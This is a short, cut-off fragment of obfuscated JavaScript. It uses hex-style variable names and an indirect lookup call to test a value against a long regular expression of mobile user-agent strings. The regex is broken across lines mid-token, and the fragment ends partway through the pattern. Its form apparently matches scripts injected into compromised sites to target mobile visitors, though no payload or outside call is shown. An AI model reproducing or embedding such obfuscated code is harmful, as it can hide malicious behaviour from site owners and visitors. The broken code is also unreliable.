
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantg
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|tr
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x49bda1(0x1e7)]
(_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-